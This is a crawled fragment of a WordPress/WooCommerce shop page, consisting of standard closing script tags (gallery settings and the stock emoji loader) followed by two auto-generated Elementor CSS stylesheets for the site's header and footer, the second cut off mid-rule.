<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hamzaexpress.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hamzaexpress.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hamzaexpress.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 05:59:25 -->

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/uploads/elementor/css/post-152.css?ver=1768931830
body_size: 1656
content:
.elementor-152 .elementor-element.elementor-element-826acae > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-826acae:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-826acae > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-152 .elementor-element.elementor-element-826acae{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-826acae > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-a4e67d5{padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-ddd2d99.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-ddd2d99.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-ddd2d99 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-152 .elementor-element.elementor-element-f593543 .custom-header-logo{text-align:left;}.elementor-152 .elementor-element.elementor-element-bd3e196 .elementor-heading-title{font-size:11px;font-weight:400;line-height:12px;color:#999999;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-a2dea95.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-a2dea95.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-a2dea95 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:5px;}.elementor-152 .elementor-element.elementor-element-fb63419 .woovina-searchform, .elementor-152 .elementor-element.elementor-element-fb63419 .woovina-searchform input.field{min-height:39px;}.elementor-152 .elementor-element.elementor-element-fb63419 .woovina-searchform button{font-size:12px;right:0px;}.elementor-152 .elementor-element.elementor-element-20cf64d > .elementor-widget-container{margin:0px 0px 0px 8px;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-152 .elementor-element.elementor-element-20cf64d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-item > a{font-size:12px;line-height:16px;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-152 .elementor-element.elementor-element-20cf64d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#ff4747;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-c733efa.elementor-column .elementor-widget-wrap{align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-c733efa.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-152 .elementor-element.elementor-element-c733efa.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-152 .elementor-element.elementor-element-2128af8{width:initial;max-width:initial;}.elementor-152 .elementor-element.elementor-element-2128af8 > .elementor-widget-container{margin:5px 20px 0px 0px;}.elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button{color:#333333;border-width:0px;border-radius:0px;padding:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button-icon{font-size:30px;}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button-text{margin-right:0px;}body.rtl .elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__toggle .elementor-button-text{margin-left:0px;}.elementor-152 .elementor-element.elementor-element-2128af8 .woovina-menucart__footer-buttons .elementor-button{border-radius:3px;}.elementor-152 .elementor-element.elementor-element-2128af8 .elementor-button--view-cart{color:#666666;background-color:#f9f9f9;border-style:solid;border-width:1px 1px 1px 1px;border-color:#e8e8e8;}.elementor-152 .elementor-element.elementor-element-2128af8 .elementor-button--checkout{color:#ffffff;background-color:#ff4747;border-style:solid;border-width:1px 1px 1px 1px;border-color:#ff4747;}.elementor-152 .elementor-element.elementor-element-d7ae9b8{width:initial;max-width:initial;}.elementor-152 .elementor-element.elementor-element-d7ae9b8 > .elementor-widget-container{padding:0px 0px 0px 38px;}.elementor-152 .elementor-element.elementor-element-1f00cf8{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-d54774e.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-152 .elementor-element.elementor-element-d54774e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-152 .elementor-element.elementor-element-d54774e{z-index:10;}.elementor-152 .elementor-element.elementor-element-b7c31f5 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a, .elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-menu-toggle{color:#666666;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown{background-color:#ffffff;font-size:13px;font-weight:400;border-radius:0px 0px 0px 0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.highlighted,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-menu-toggle:hover{color:#333333;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.highlighted{background-color:rgba(0,0,0,0);}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a.elementor-item-active{color:#ff4747;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown li:last-child a{border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-nav-menu--dropdown a{padding-top:6px;padding-bottom:6px;}.elementor-152 .elementor-element.elementor-element-b7c31f5 div.woovina-menu-toggle{color:#333333;}.elementor-152 .elementor-element.elementor-element-b7c31f5 .woovina-menu-toggle{background-color:#f9f9f9;font-size:14px;border-width:0px;border-radius:0px;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-bb6d921.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-bb6d921.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-bb6d921 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-152 .elementor-element.elementor-element-ed8c693{z-index:99;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-menu-toggle{margin:0 auto;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main{font-size:16px;font-weight:600;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item{color:#333333;padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item:hover,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item.highlighted,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item:focus{color:#ff4747;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main .elementor-item.elementor-item-active{color:#ff4747;}body:not(.rtl) .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--layout-horizontal .woovina-nav-menu > li:not(:last-child){margin-right:22px;}body.rtl .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--layout-horizontal .woovina-nav-menu > li:not(:last-child){margin-left:22px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main:not(.woovina-nav-menu--layout-horizontal) .woovina-nav-menu > li:not(:last-child){margin-bottom:22px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a, .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-menu-toggle{color:#666666;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.highlighted,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-menu-toggle:hover{color:#666666;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a:hover,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.elementor-item-active,
					.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.highlighted{background-color:#f2f2f2;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a.elementor-item-active{color:#ff4747;background-color:#f2f2f2;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown{border-style:solid;border-width:1px 1px 1px 1px;border-color:#e8e8e8;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--dropdown a{padding-top:5px;padding-bottom:5px;}.elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu--main > .woovina-nav-menu > li > .woovina-nav-menu--dropdown, .elementor-152 .elementor-element.elementor-element-ed8c693 .woovina-nav-menu__container.woovina-nav-menu--dropdown{margin-top:12px !important;}.elementor-152 .elementor-element.elementor-element-808c2ff > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-808c2ff:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-808c2ff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-152 .elementor-element.elementor-element-808c2ff{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-152 .elementor-element.elementor-element-808c2ff > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-de33ddf > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-ae0523d > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-152 .elementor-element.elementor-element-3bd1a55 .custom-header-logo{text-align:center;}.elementor-152 .elementor-element.elementor-element-749afc4{text-align:center;}.elementor-152 .elementor-element.elementor-element-749afc4 .elementor-heading-title{font-size:12px;font-weight:400;color:#999999;}.elementor-152 .elementor-element.elementor-element-ff9eabf .elementor-element-populated .elementor-heading-title{color:#333333;}.elementor-152 .elementor-element.elementor-element-ff9eabf > .elementor-element-populated{color:#333333;}.elementor-152 .elementor-element.elementor-element-ff9eabf .elementor-element-populated a{color:#333333;}.elementor-152 .elementor-element.elementor-element-ff9eabf .elementor-element-populated a:hover{color:#6ec1e4;}.elementor-152 .elementor-element.elementor-element-3b25904:not(.elementor-motion-effects-element-type-background), .elementor-152 .elementor-element.elementor-element-3b25904 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ff4747;}.elementor-152 .elementor-element.elementor-element-3b25904{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-152 .elementor-element.elementor-element-3b25904 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-152 .elementor-element.elementor-element-4ee5286 .woovina-searchform, .elementor-152 .elementor-element.elementor-element-4ee5286 .woovina-searchform input.field{min-height:39px;}.elementor-152 .elementor-element.elementor-element-4ee5286 .woovina-searchform button{font-size:12px;right:0px;}@media(max-width:1024px){.elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav #site-navigation-wrap, .elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav .fs-dropdown-menu, .elementor-152 .elementor-element.elementor-element-0cdccf0 .custom-header-nav .woovina-mobile-menu-icon{text-align:left;}.elementor-152 .elementor-element.elementor-element-dfff960 .custom-header-nav #site-navigation-wrap, .elementor-152 .elementor-element.elementor-element-dfff960 .custom-header-nav .fs-dropdown-menu, .elementor-152 .elementor-element.elementor-element-dfff960 .custom-header-nav .woovina-mobile-menu-icon{text-align:right;}}@media(min-width:768px){.elementor-152 .elementor-element.elementor-element-ddd2d99{width:26%;}.elementor-152 .elementor-element.elementor-element-a2dea95{width:62.626%;}.elementor-152 .elementor-element.elementor-element-d54774e{width:22%;}.elementor-152 .elementor-element.elementor-element-bb6d921{width:78%;}}@media(max-width:1024px) and (min-width:768px){.elementor-152 .elementor-element.elementor-element-ddd2d99{width:18%;}.elementor-152 .elementor-element.elementor-element-a2dea95{width:48%;}.elementor-152 .elementor-element.elementor-element-e46cf2b{width:25%;}.elementor-152 .elementor-element.elementor-element-ae0523d{width:50%;}.elementor-152 .elementor-element.elementor-element-ff9eabf{width:25%;}}@media(max-width:767px){.elementor-152 .elementor-element.elementor-element-e46cf2b{width:20%;}.elementor-152 .elementor-element.elementor-element-ae0523d{width:60%;}.elementor-bc-flex-widget .elementor-152 .elementor-element.elementor-element-ae0523d.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-152 .elementor-element.elementor-element-ae0523d.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-152 .elementor-element.elementor-element-3bd1a55 .custom-header-logo{text-align:center;}.elementor-152 .elementor-element.elementor-element-3bd1a55 #site-logo #site-logo-inner a img, #site-header.center-header #site-navigation .middle-site-logo a img{max-width:120px;}.elementor-152 .elementor-element.elementor-element-749afc4 .elementor-heading-title{font-size:10px;}.elementor-152 .elementor-element.elementor-element-ff9eabf{width:20%;}}

--- FILE ---
content_type: text/css
request_url: https://hamzaexpress.com/wp-content/uploads/elementor/css/post-926.css?ver=1768931830
body_size: 1261
content:
.elementor-926 .elementor-element.elementor-element-2114dcb:not(.elementor-motion-effects-element-type-background), .elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-container{max-width:1200px;}.elementor-926 .elementor-element.elementor-element-2114dcb{border-style:solid;border-width:1px 0px 1px 0px;border-color:#eeeeee;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-926 .elementor-element.elementor-element-2114dcb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-926 .elementor-element.elementor-element-055f58f > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 1px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-0f0d009 .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-b6aaad8 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-e15ee2e .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-4451fc0 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-3702e3c .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-1d992b0 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-right .elementor-image-box-img{margin-left:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-left .elementor-image-box-img{margin-right:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c.elementor-position-top .elementor-image-box-img{margin-bottom:3px;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;letter-spacing:-0.1px;color:#333333;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-wrapper .elementor-image-box-img{width:29%;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-d58f10c .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-16f6d91 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-right .elementor-image-box-img{margin-left:14px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-left .elementor-image-box-img{margin-right:14px;}.elementor-926 .elementor-element.elementor-element-3613c34.elementor-position-top .elementor-image-box-img{margin-bottom:14px;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-wrapper .elementor-image-box-img{width:38%;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-3613c34 .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-a294e75 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#eeeeee;padding:40px 10px 20px 10px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-wrapper{text-align:center;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-right .elementor-image-box-img{margin-left:5px;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-left .elementor-image-box-img{margin-right:5px;}.elementor-926 .elementor-element.elementor-element-719df4f.elementor-position-top .elementor-image-box-img{margin-bottom:5px;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-title{margin-bottom:12px;font-weight:400;line-height:30px;color:#333333;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-wrapper .elementor-image-box-img{width:60%;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-719df4f .elementor-image-box-description{color:#999999;}.elementor-926 .elementor-element.elementor-element-a8cd716:not(.elementor-motion-effects-element-type-background), .elementor-926 .elementor-element.elementor-element-a8cd716 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-926 .elementor-element.elementor-element-a8cd716{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:15px 0px 15px 0px;}.elementor-926 .elementor-element.elementor-element-a8cd716 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-926 .elementor-element.elementor-element-c2e3b66 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-right .elementor-image-box-img{margin-left:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-left .elementor-image-box-img{margin-right:12px;}.elementor-926 .elementor-element.elementor-element-69a327b.elementor-position-top .elementor-image-box-img{margin-bottom:12px;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-title{margin-bottom:5px;font-size:14px;font-weight:400;color:#999999;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-wrapper .elementor-image-box-img{width:20%;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-img img{transition-duration:0.3s;}.elementor-926 .elementor-element.elementor-element-69a327b .elementor-image-box-description{font-size:18px;font-weight:600;color:#333333;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-icon i{color:#888888;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-icon svg{fill:#888888;transition:fill 0.3s;}.elementor-926 .elementor-element.elementor-element-d597233{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-item > a{font-size:15px;}.elementor-926 .elementor-element.elementor-element-d597233 .elementor-icon-list-text{color:#666666;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-icon i{color:#888888;transition:color 0.3s;}.elementor-926 .elementor-element.elementor-element-fbed182 .elementor-icon-list-icon svg{fill:#888888;transition:fill 0.3s;}.elementor-926 